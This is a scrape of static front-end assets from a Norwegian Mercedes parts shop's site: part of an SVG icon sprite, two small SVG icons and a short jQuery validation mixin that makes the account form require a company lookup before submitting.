                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="31" y1="13.9"
                      x2="15.6" y2="22.2" stroke-linecap="butt"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="7" x2="21" y2="7"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="12" x2="21" y2="12"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-twitter" viewBox="0 0 32 32">
        <title>logo twitter</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M32,6.1c-1.2,0.5-2.4,0.9-3.8,1c1.4-0.8,2.4-2.1,2.9-3.6c-1.3,0.8-2.7,1.3-4.2,1.6C25.7,3.8,24,3,22.2,3 c-3.6,0-6.6,2.9-6.6,6.6c0,0.5,0.1,1,0.2,1.5C10.3,10.8,5.5,8.2,2.2,4.2c-0.6,1-0.9,2.1-0.9,3.3c0,2.3,1.2,4.3,2.9,5.5 c-1.1,0-2.1-0.3-3-0.8c0,0,0,0.1,0,0.1c0,3.2,2.3,5.8,5.3,6.4c-0.6,0.1-1.1,0.2-1.7,0.2c-0.4,0-0.8,0-1.2-0.1 c0.8,2.6,3.3,4.5,6.1,4.6c-2.2,1.8-5.1,2.8-8.2,2.8c-0.5,0-1.1,0-1.6-0.1C2.9,27.9,6.4,29,10.1,29c12.1,0,18.7-10,18.7-18.7 c0-0.3,0-0.6,0-0.8C30,8.5,31.1,7.4,32,6.1z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-zoom-2" viewBox="0 0 32 32">
        <title>zoom 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="30" y1="30" x2="21.5"
                      y2="21.5" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="13" cy="13" r="12"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-vimeo" viewBox="0 0 32 32">
        <title>logo vimeo</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M32,8.6c-0.1,3.1-2.3,7.4-6.5,12.8c-4.4,5.7-8,8.5-11,8.5c-1.9,0-3.4-1.7-4.7-5.2c-0.9-3.2-1.7-6.3-2.6-9.5 c-1-3.4-2-5.2-3.1-5.2c-0.2,0-1.1,0.5-2.5,1.5L0,9.6c1.6-1.4,3.1-2.8,4.7-4.2c2.1-1.8,3.7-2.8,4.7-2.9c2.5-0.2,4,1.5,4.6,5.1 c0.6,3.9,1.1,6.4,1.3,7.3c0.7,3.3,1.5,4.9,2.4,4.9c0.7,0,1.7-1.1,3-3.2c1.3-2.1,2.1-3.7,2.2-4.8c0.2-1.8-0.5-2.7-2.2-2.7 c-0.8,0-1.6,0.2-2.4,0.5c1.6-5.2,4.6-7.7,9-7.5C30.6,2.3,32.2,4.4,32,8.6z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-add" viewBox="0 0 32 32">
        <title>small add</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="16" y1="9" x2="16" y2="23"/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="23" y1="16" x2="9" y2="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-phone-2" viewBox="0 0 32 32">
        <title>phone 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M25,31 C11.745,31,1,20.255,1,7l5-5l7,7l-5,5l10,10l5-5l7,7L25,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-mobile-button" viewBox="0 0 32 32">
        <title>mobile button</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="26" r="2"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="6" x2="26" y2="6"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="6" y1="21" x2="26" y2="21"/>
                <path fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M24,31H8 c-1.105,0-2-0.895-2-2V3c0-1.105,0.895-2,2-2h16c1.105,0,2,0.895,2,2v26C26,30.105,25.105,31,24,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-instagram" viewBox="0 0 32 32">
        <title>logo instagram</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M16,2.883c4.272,0,4.778,0.016,6.465,0.093c1.821,0.083,3.511,0.448,4.811,1.748 c1.3,1.3,1.665,2.99,1.748,4.811c0.077,1.687,0.093,2.193,0.093,6.465s-0.016,4.778-0.093,6.465 c-0.083,1.821-0.448,3.511-1.748,4.811c-1.3,1.3-2.99,1.665-4.811,1.748c-1.687,0.077-2.193,0.093-6.465,0.093 s-4.778-0.016-6.465-0.093c-1.821-0.083-3.511-0.448-4.811-1.748c-1.3-1.3-1.665-2.99-1.748-4.811 C2.899,20.778,2.883,20.272,2.883,16s0.016-4.778,0.093-6.465c0.083-1.821,0.448-3.511,1.748-4.811c1.3-1.3,2.99-1.665,4.811-1.748 C11.222,2.899,11.728,2.883,16,2.883 M16,0c-4.345,0-4.89,0.018-6.597,0.096c-2.6,0.119-4.884,0.756-6.718,2.589 c-1.833,1.833-2.47,4.117-2.589,6.718C0.018,11.11,0,11.655,0,16c0,4.345,0.018,4.89,0.096,6.597c0.119,2.6,0.756,4.884,2.589,6.718 c1.833,1.833,4.117,2.47,6.718,2.589C11.11,31.982,11.655,32,16,32s4.89-0.018,6.597-0.096c2.6-0.119,4.884-0.756,6.718-2.589 c1.833-1.833,2.47-4.117,2.589-6.718C31.982,20.89,32,20.345,32,16s-0.018-4.89-0.096-6.597c-0.119-2.6-0.756-4.884-2.589-6.718 c-1.833-1.833-4.117-2.47-6.718-2.589C20.89,0.018,20.345,0,16,0L16,0z"/>
                <path data-color="color-2"
                      d="M16,7.784c-4.538,0-8.216,3.679-8.216,8.216c0,4.538,3.679,8.216,8.216,8.216 s8.216-3.679,8.216-8.216C24.216,11.462,20.538,7.784,16,7.784z M16,21.333c-2.946,0-5.333-2.388-5.333-5.333 c0-2.946,2.388-5.333,5.333-5.333c2.946,0,5.333,2.388,5.333,5.333C21.333,18.946,18.946,21.333,16,21.333z"/>
                <circle data-color="color-2" cx="24.541" cy="7.459" r="1.92"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-share" viewBox="0 0 32 32">
        <title>share</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="25,19 25,31 1,31 1,7 10,7 "/>
                <path data-cap="butt" data-color="color-2" fill="none" stroke-miterlimit="10"
                      d="M13,19c0-6.627,5.373-12,12-12h4 " stroke-linecap="butt"/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 25,12 30,7 25,2 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-logo-google-plus" viewBox="0 0 32 32">
        <title>logo google plus</title>
        <g>
            <g class="nc-icon-wrapper">
                <path data-color="color-2" d="M32,14.00006h-3v-3h-3v3h-3v3h3v3h3v-3h3V14.00006z"/>
                <path fill="currentColor"
                      d="M11,14.00006v3.7h6c-0.2,1.6-1.9,4.7-6.1,4.7c-3.7,0-6.7-3.1-6.7-6.8s3-6.8,6.7-6.8c2.1,0,3.5,0.9,4.3,1.7 l2.9-2.8c-1.9-1.8-4.3-2.8-7.3-2.8c-6-0.2-10.8,4.7-10.8,10.7s4.8,10.8,10.8,10.8c7.5,0,11.3-6.2,10.2-12.4L11,14.00006L11,14.00006 z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-attach-86" viewBox="0 0 32 32">
        <title>attach 86</title>
        <g>
            <g class="nc-icon-wrapper">
                <path fill="currentColor"
                      d="M16,31c-5,0-9-4-9-9V7.5C7,3.9,9.9,1,13.5,1S20,3.9,20,7.5V21c0,2.2-1.8,4-4,4s-4-1.8-4-4V8c0-0.6,0.4-1,1-1 s1,0.4,1,1v13c0,1.1,0.9,2,2,2s2-0.9,2-2V7.5C18,5,16,3,13.5,3S9,5,9,7.5V22c0,3.9,3.1,7,7,7s7-3.1,7-7V8c0-0.6,0.4-1,1-1s1,0.4,1,1 v14C25,27,21,31,16,31z"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-square-download" viewBox="0 0 32 32">
        <title>square download</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10" x1="16" y1="2" x2="16"
                      y2="24" stroke-linecap="butt"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="8,16 16,24 24,16 "/>
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points="2,25 2,30 30,30 30,25 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-delete" viewBox="0 0 32 32">
        <title>small delete</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="23" y1="16" x2="9" y2="16"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-small-remove" viewBox="0 0 32 32">
        <title>small remove</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="22" y1="10" x2="10" y2="22"/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="22" y1="22" x2="10" y2="10"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-trash-simple" viewBox="0 0 32 32">
        <title>trash simple</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="27,10 27,31 5,31 5,10 "/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="15" x2="16" y2="25"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="11" y1="15" x2="11" y2="25"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="21" y1="15" x2="21" y2="25"/>
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="11,6 11,1 21,1 21,6 "/>
                <line fill="none" stroke="currentColor" stroke-miterlimit="10" x1="30" y1="6" x2="2" y2="6"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-pencil" viewBox="0 0 32 32">
        <title>pencil</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <line data-cap="butt" data-color="color-2" x1="20" y1="5" x2="27" y2="12" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" x1="3" y1="22" x2="10" y2="29" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <line data-cap="butt" data-color="color-2" x1="6.5" y1="25.5" x2="23.5" y2="8.5" fill="none"
                      stroke-miterlimit="10" stroke-linecap="butt"/>
                <path d="M10,29,2,30l1-8L22.586,2.414a2,2,0,0,1,2.828,0l4.172,4.172a2,2,0,0,1,0,2.828Z" fill="none"
                      stroke="currentColor" stroke-miterlimit="10"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-lock-circle" viewBox="0 0 32 32">
        <title>lock circle</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <path data-cap="butt" fill="none" stroke="currentColor" stroke-miterlimit="10"
                      d="M10,13V7c0-3.3,2.7-6,6-6h0 c3.3,0,6,2.7,6,6v6" stroke-linecap="butt"/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="21" r="10"/>
                <line data-color="color-2" fill="none" stroke-miterlimit="10" x1="16" y1="22" x2="16" y2="25"/>
                <circle data-color="color-2" fill="none" stroke-miterlimit="10" cx="16" cy="19" r="3"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-circle-08" viewBox="0 0 32 32">
        <title>check circle 08</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline data-color="color-2" fill="none" stroke-miterlimit="10" points=" 9,17 13,21 23,11 "/>
                <circle fill="none" stroke="currentColor" stroke-miterlimit="10" cx="16" cy="16" r="15"/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-small" viewBox="0 0 32 32">
        <title>check small</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points=" 9,17 13,21 23,11 "/>
            </g>
        </g>
    </symbol>
    <symbol id="icon-check-2" viewBox="0 0 32 32">
        <title>check 2</title>
        <g>
            <g class="nc-icon-wrapper" stroke-linecap="square" stroke-linejoin="miter">
                <polyline fill="none" stroke="currentColor" stroke-miterlimit="10" points="2,15 12,25 30,7  "/>
            </g>
        </g>
    </symbol>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/help.svg
body_size: 157
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13 0L14 1L14 6L13 7L10.7071 4.70711L6.70711 8.70711L5.29289 7.29289L9.29289 3.29289L7 1L8 0H13Z" fill="#030708"/>
<path d="M0 1V14H13V9H11V12H2V3H5V1H0Z" fill="#030708"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/Visma_Brreg/js/validation-mixin.js
body_size: 338
content:
define(['jquery'], function($) {
    'use strict';

    return function() {
        $.validator.addMethod(
            'validate-company-is-looked-up',
            function(value, element) {
                return $(element)
                    .closest('.form-create-account')
                    .find('.company-registration-main-info')
                    .is(":visible");
            },
            $.mage.__('Please click "Hent opplysninger".')
        );
    };
});


--- FILE ---
content_type: image/svg+xml
request_url: https://mercedesbildeler.no/static/version1762177806/frontend/Visma/auto-benz/nb_NO/images/info.svg
body_size: 248
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM8.75 6.25V3.75H11.25V6.25H8.75ZM11.25 12.5H13.75V15H6.25V12.5H8.75V10H6.25V7.5H11.25V12.5Z" fill="#1F9D55"/>
</svg>
